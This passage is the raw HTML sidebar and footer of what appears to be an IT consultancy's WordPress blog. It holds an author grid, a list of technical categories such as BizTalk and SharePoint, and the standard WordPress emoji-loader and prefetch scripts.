Zapata Montúfar (9)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Juan <br> Camilo Zapata</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2015/09/cruedav-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/cruedav/" title="Posts by Carlos Alberto Rueda Valenzuela (8)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Carlos <br> Alberto Rueda</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2019/10/ddiazg-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/ddiazg/" title="Posts by Diana Díaz Grijalba (8)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Diana <br> Díaz Grijalba</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/ssorianoc-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/ssorianoc/" title="Posts by Sonia Elizabeth Soriano Contreras (8)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Sonia <br> Elizabeth Soriano</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/bcardalesa-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/bcardalesa/" title="Posts by Bernardo Enrique Cardales Acuña (7)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Bernardo <br> Enrique Cardales</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/gbravor-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/gbravor/" title="Posts by Alexandra Bravo Restrepo (7)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Alexandra <br> Bravo Restrepo</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/jvelezc-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/jvelezc/" title="Posts by Juan Alberto Vélez Casadiego (5)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Juan <br> Alberto Vélez</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/jrodriguezl-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/jrodriguezl/" title="Posts by Jhon Jairo Rodriguez (4)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Jhon <br> Jairo Rodriguez</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/dpadillab-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/dpadillab/" title="Posts by Diana Paola Padilla Beltrán (4)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Diana <br> Paola Padilla</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2018/03/site-icon-iTSy-150x150.png' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/bruizr/" title="Posts by Brayan Ruiz (3)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Brayan <br> Ruiz </a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/cvelezc-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/cvelezc/" title="Posts by Carlos Andrés Vélez Casadiego (3)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Carlos <br> Andrés Vélez</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2018/03/site-icon-iTSy-150x150.png' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/agarciaf/" title="Posts by Alejandro Garcia Forero (3)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Alejandro <br> Garcia Forero</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/gecheverryl-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/gecheverryl/" title="Posts by Gustavo Adolfo Echeverry López (3)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Gustavo <br> Adolfo Echeverry</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/jhernandezl-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/jhernandezl/" title="Posts by Jesús Javier Hernández López (3)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Jesús <br> Javier Hernández</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/yariasc-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/yariasc/" title="Posts by Yully Arias Castillo (3)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Yully <br> Arias Castillo</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/jbohorquezm-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/jbohorquezm/" title="Posts by Josué Leonardo Bohórquez Moreno (2)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Josué <br> Leonardo Bohórquez</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2015/09/ourream-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/ourream/" title="Posts by Oscar Alberto Urrea Martinez (2)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Oscar <br> Alberto Urrea</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/osalcedot-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/osalcedot/" title="Posts by Odahir Rolando Salcedo Tangarife (2)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Odahir <br> Rolando Salcedo</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2018/08/jquejadam-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/jquejadam/" title="Posts by Jimmy Quejada Meneses (2)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Jimmy <br> Quejada Meneses</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/nzarthas-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/nzarthas/" title="Posts by Natalia Zartha Suárez (2)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Natalia <br> Zartha Suárez</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/emartinezg-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/emartinezg/" title="Posts by Eric Yovanny Martinez Gonzalez (1)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Eric <br> Yovanny Martinez</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2015/08/mcortese-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/mcortese/" title="Posts by Mario Andrés Cortés (1)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Mario <br> Andrés Cortés</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2018/03/site-icon-iTSy-150x150.png' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/ctorresr/" title="Posts by Carolina Torres Rodríguez (1)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Carolina <br> Torres Rodríguez</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/jgarciat-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/jgarciat/" title="Posts by Juan Mauricio García Torres (1)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Juan <br> Mauricio García</a></div></td></tr></table>
	   </div></section>
<section id="categories-3" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">Categories</h4>

			<ul>
					<li class="cat-item cat-item-1673"><a href="https://blogs.itsynergy.co/blog/category/net/">.NET</a> (33)
</li>
	<li class="cat-item cat-item-1313"><a href="https://blogs.itsynergy.co/blog/category/analysis-services/">Analysis Services</a> (1)
</li>
	<li class="cat-item cat-item-1413"><a href="https://blogs.itsynergy.co/blog/category/asp-net-mvc/">ASP.NET MVC</a> (2)
</li>
	<li class="cat-item cat-item-1883"><a href="https://blogs.itsynergy.co/blog/category/azure/">Azure</a> (7)
</li>
	<li class="cat-item cat-item-1423"><a href="https://blogs.itsynergy.co/blog/category/bam/">BAM</a> (9)
</li>
	<li class="cat-item cat-item-2873"><a href="https://blogs.itsynergy.co/blog/category/bam-primaryimport/">BAM PrimaryImport</a> (3)
</li>
	<li class="cat-item cat-item-4066"><a href="https://blogs.itsynergy.co/blog/category/bigdata/">BigData</a> (1)
</li>
	<li class="cat-item cat-item-1623"><a href="https://blogs.itsynergy.co/blog/category/biztalk/">BizTalk</a> (77)
</li>
	<li class="cat-item cat-item-1813"><a href="https://blogs.itsynergy.co/blog/category/biztalk-2010-configurations/">BizTalk 2010 configurations</a> (57)
</li>
	<li class="cat-item cat-item-2883"><a href="https://blogs.itsynergy.co/blog/category/biztalk-application/">BizTalk Application</a> (60)
</li>
	<li class="cat-item cat-item-3763"><a href="https://blogs.itsynergy.co/blog/category/biztalk-services/">BizTalk Services</a> (13)
</li>
	<li class="cat-item cat-item-1333"><a href="https://blogs.itsynergy.co/blog/category/bi/">Business Intelligence</a> (4)
</li>
	<li class="cat-item cat-item-1433"><a href="https://blogs.itsynergy.co/blog/category/cloud/">Cloud</a> (3)
</li>
	<li class="cat-item cat-item-1443"><a href="https://blogs.itsynergy.co/blog/category/cmd/">CMD</a> (1)
</li>
	<li class="cat-item cat-item-1903"><a href="https://blogs.itsynergy.co/blog/category/codesmith-nettiers/">CodeSmith &#8211; NetTiers</a> (2)
</li>
	<li class="cat-item cat-item-1453"><a href="https://blogs.itsynergy.co/blog/category/commandprompt/">CommandPrompt</a> (1)
</li>
	<li class="cat-item cat-item-2903"><a href="https://blogs.itsynergy.co/blog/category/crm-optionset-mapping-component/">CRM OptionSet mapping component</a> (1)
</li>
	<li class="cat-item cat-item-3973"><a href="https://blogs.itsynergy.co/blog/category/development/">Desarrollo de software</a> (6)
</li>
	<li class="cat-item cat-item-3483"><a href="https://blogs.itsynergy.co/blog/category/develop/">develop</a> (6)
</li>
	<li class="cat-item cat-item-3493"><a href="https://blogs.itsynergy.co/blog/category/developers/">developers</a> (3)
</li>
	<li class="cat-item cat-item-1463"><a href="https://blogs.itsynergy.co/blog/category/dropbox/">DropBox</a> (1)
</li>
	<li class="cat-item cat-item-2913"><a href="https://blogs.itsynergy.co/blog/category/dynamics/">Dynamics</a> (1)
</li>
	<li class="cat-item cat-item-2923"><a href="https://blogs.itsynergy.co/blog/category/enterprise-architect/">Enterprise Architect</a> (1)
</li>
	<li class="cat-item cat-item-3903"><a href="https://blogs.itsynergy.co/blog/category/entity-framework/">Entity Framework</a> (1)
</li>
	<li class="cat-item cat-item-3913"><a href="https://blogs.itsynergy.co/blog/category/errores-biztalk/">Errores BizTalk</a> (2)
</li>
	<li class="cat-item cat-item-1633"><a href="https://blogs.itsynergy.co/blog/category/e5159cd6-02a9-4655-9823-75a9f79b2e5d/">ESB</a> (27)
</li>
	<li class="cat-item cat-item-2933"><a href="https://blogs.itsynergy.co/blog/category/etl/">ETL</a> (1)
</li>
	<li class="cat-item cat-item-2423"><a href="https://blogs.itsynergy.co/blog/category/event-viewer/">Event Viewer</a> (1)
</li>
	<li class="cat-item cat-item-2943"><a href="https://blogs.itsynergy.co/blog/category/excel-services/">Excel Services</a> (1)
</li>
	<li class="cat-item cat-item-2953"><a href="https://blogs.itsynergy.co/blog/category/foreach-loop-container/">Foreach loop container</a> (1)
</li>
	<li class="cat-item cat-item-1473"><a href="https://blogs.itsynergy.co/blog/category/general/">General</a> (4)
</li>
	<li class="cat-item cat-item-3433"><a href="https://blogs.itsynergy.co/blog/category/gerenciaproyectos/">Gerencia de Proyectos</a> (2)
</li>
	<li class="cat-item cat-item-1353"><a href="https://blogs.itsynergy.co/blog/category/google/">Google</a> (1)
</li>
	<li class="cat-item cat-item-2963"><a href="https://blogs.itsynergy.co/blog/category/grouped-slices/">Grouped Slices</a> (1)
</li>
	<li class="cat-item cat-item-4065"><a href="https://blogs.itsynergy.co/blog/category/human-talent/">Human Talent</a> (1)
</li>
	<li class="cat-item cat-item-1483"><a href="https://blogs.itsynergy.co/blog/category/iis/">IIS</a> (4)
</li>
	<li class="cat-item cat-item-3363"><a href="https://blogs.itsynergy.co/blog/category/integracion/">Integración</a> (6)
</li>
	<li class="cat-item cat-item-1363"><a href="https://blogs.itsynergy.co/blog/category/integration-services/">Integration Services</a> (3)
</li>
	<li class="cat-item cat-item-2973"><a href="https://blogs.itsynergy.co/blog/category/kingswaysoft/">KingswaySoft</a> (1)
</li>
	<li class="cat-item cat-item-1493"><a href="https://blogs.itsynergy.co/blog/category/lync/">Lync</a> (1)
</li>
	<li class="cat-item cat-item-1933"><a href="https://blogs.itsynergy.co/blog/category/mse/">MSE</a> (13)
</li>
	<li class="cat-item cat-item-2453"><a href="https://blogs.itsynergy.co/blog/category/office-365/">Office 365</a> (2)
</li>
	<li class="cat-item cat-item-1503"><a href="https://blogs.itsynergy.co/blog/category/oracle-data-adapter/">Oracle Data Adapter</a> (2)
</li>
	<li class="cat-item cat-item-1513"><a href="https://blogs.itsynergy.co/blog/category/performance-point/">Performance Point</a> (4)
</li>
	<li class="cat-item cat-item-2993"><a href="https://blogs.itsynergy.co/blog/category/picklist/">Picklist</a> (1)
</li>
	<li class="cat-item cat-item-3003"><a href="https://blogs.itsynergy.co/blog/category/pivot-table/">Pivot Table</a> (1)
</li>
	<li class="cat-item cat-item-3443"><a href="https://blogs.itsynergy.co/blog/category/procesos/">Procesos</a> (1)
</li>
	<li class="cat-item cat-item-3453"><a href="https://blogs.itsynergy.co/blog/category/pruebas/">Pruebas</a> (1)
</li>
	<li class="cat-item cat-item-2573"><a href="https://blogs.itsynergy.co/blog/category/sharepoint-online/public-website/">Public Website</a> (2)
</li>
	<li class="cat-item cat-item-3013"><a href="https://blogs.itsynergy.co/blog/category/reports/">Reports</a> (1)
</li>
	<li class="cat-item cat-item-3983"><a href="https://blogs.itsynergy.co/blog/category/scrum/">SCRUM</a> (1)
</li>
	<li class="cat-item cat-item-2463"><a href="https://blogs.itsynergy.co/blog/category/sdk/">SDK</a> (2)
</li>
	<li class="cat-item cat-item-4064"><a href="https://blogs.itsynergy.co/blog/category/seo/">SEO</a> (1)
</li>
	<li class="cat-item cat-item-3373"><a href="https://blogs.itsynergy.co/blog/category/servicios/">Servicios</a> (2)
</li>
	<li class="cat-item cat-item-1523"><a href="https://blogs.itsynergy.co/blog/category/sharepoint/">Sharepoint</a> (9)
</li>
	<li class="cat-item cat-item-2473"><a href="https://blogs.itsynergy.co/blog/category/sharepoint-2010/">SharePoint 2010</a> (10)
</li>
	<li class="cat-item cat-item-2493"><a href="https://blogs.itsynergy.co/blog/category/sharepoint-2013/">SharePoint 2013</a> (4)
</li>
	<li class="cat-item cat-item-2503"><a href="https://blogs.itsynergy.co/blog/category/sharepoint-online/">SharePoint Online</a> (2)
</li>
	<li class="cat-item cat-item-1533"><a href="https://blogs.itsynergy.co/blog/category/sharpbox/">SharpBox</a> (1)
</li>
	<li class="cat-item cat-item-1543"><a href="https://blogs.itsynergy.co/blog/category/shortcuts/">Shortcuts</a> (1)
</li>
	<li class="cat-item cat-item-1"><a href="https://blogs.itsynergy.co/blog/category/sin-categoria/">Sin categoría</a> (1)
</li>
	<li class="cat-item cat-item-2763"><a href="https://blogs.itsynergy.co/blog/category/soa/">SOA</a> (50)
</li>
	<li class="cat-item cat-item-2513"><a href="https://blogs.itsynergy.co/blog/category/sql/">SQL</a> (5)
</li>
	<li class="cat-item cat-item-1943"><a href="https://blogs.itsynergy.co/blog/category/sql-server/">SQL Server</a> (3)
</li>
	<li class="cat-item cat-item-1373"><a href="https://blogs.itsynergy.co/blog/category/sql-server-management-studio/">SQL Server Management Studio</a> (1)
</li>
	<li class="cat-item cat-item-3023"><a href="https://blogs.itsynergy.co/blog/category/ssis/">SSIS</a> (3)
</li>
	<li class="cat-item cat-item-3653"><a href="https://blogs.itsynergy.co/blog/category/ssl/">SSL</a> (1)
</li>
	<li class="cat-item cat-item-2773"><a href="https://blogs.itsynergy.co/blog/category/sso/">SSO</a> (1)
</li>
	<li class="cat-item cat-item-3033"><a href="https://blogs.itsynergy.co/blog/category/tracking-profile-editor/">Tracking Profile Editor</a> (2)
</li>
	<li class="cat-item cat-item-1563"><a href="https://blogs.itsynergy.co/blog/category/twitter/">Twitter</a> (1)
</li>
	<li class="cat-item cat-item-1383"><a href="https://blogs.itsynergy.co/blog/category/uncategorized/">Uncategorized</a> (1)
</li>
	<li class="cat-item cat-item-3833"><a href="https://blogs.itsynergy.co/blog/category/windows-azure/virtual-network/">Virtual Network</a> (2)
</li>
	<li class="cat-item cat-item-3503"><a href="https://blogs.itsynergy.co/blog/category/visual-studio-11/">Visual Studio 11</a> (1)
</li>
	<li class="cat-item cat-item-1953"><a href="https://blogs.itsynergy.co/blog/category/visual-studio-2010/">Visual Studio 2010</a> (2)
</li>
	<li class="cat-item cat-item-3844"><a href="https://blogs.itsynergy.co/blog/category/visual-studio-online/">Visual Studio Online</a> (1)
</li>
	<li class="cat-item cat-item-2523"><a href="https://blogs.itsynergy.co/blog/category/vmware/">VMware</a> (2)
</li>
	<li class="cat-item cat-item-1573"><a href="https://blogs.itsynergy.co/blog/category/wcf/">WCF</a> (24)
</li>
	<li class="cat-item cat-item-1583"><a href="https://blogs.itsynergy.co/blog/category/web/">Web</a> (1)
</li>
	<li class="cat-item cat-item-3953"><a href="https://blogs.itsynergy.co/blog/category/web-api/">Web Api</a> (1)
</li>
	<li class="cat-item cat-item-1593"><a href="https://blogs.itsynergy.co/blog/category/windows/">Windows</a> (5)
</li>
	<li class="cat-item cat-item-2543"><a href="https://blogs.itsynergy.co/blog/category/windows-8/">Windows 8</a> (11)
</li>
	<li class="cat-item cat-item-3773"><a href="https://blogs.itsynergy.co/blog/category/windows-azure/">Windows Azure</a> (2)
</li>
	<li class="cat-item cat-item-3673"><a href="https://blogs.itsynergy.co/blog/category/windows-live-write/">Windows Live Write</a> (1)
</li>
	<li class="cat-item cat-item-2563"><a href="https://blogs.itsynergy.co/blog/category/windows-phone/">Windows Phone</a> (7)
</li>
	<li class="cat-item cat-item-1683"><a href="https://blogs.itsynergy.co/blog/category/wp8/">Windows Phone 8</a> (1)
</li>
	<li class="cat-item cat-item-1603"><a href="https://blogs.itsynergy.co/blog/category/windows-scheduler/">Windows Scheduler</a> (1)
</li>
	<li class="cat-item cat-item-3513"><a href="https://blogs.itsynergy.co/blog/category/windows8/">windows8</a> (2)
</li>
	<li class="cat-item cat-item-3963"><a href="https://blogs.itsynergy.co/blog/category/windowsrt/">WindowsRT</a> (3)
</li>
	<li class="cat-item cat-item-3523"><a href="https://blogs.itsynergy.co/blog/category/wp7-sdk/">WP7 SDK</a> (1)
</li>
			</ul>

			</div></section>
<section id="meta-3" class="widget widget_meta"><div class="widget-wrap"><h4 class="widget-title widgettitle">Manage</h4>

		<ul>
						<li><a href="https://blogs.itsynergy.co/wp-login.php">Log in</a></li>
			<li><a href="https://blogs.itsynergy.co/feed/">Entries feed</a></li>
			<li><a href="https://blogs.itsynergy.co/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div></section>
</aside></div></div></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sixteen-nine-pro/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css" media="screen">#simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #00568f !important; border-radius: 0px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #00568f !important; border-color: #ffffff !important; color: #000000 !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #00568f !important; }</style><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blogs.itsynergy.co/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blogs.itsynergy.co/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body></html>
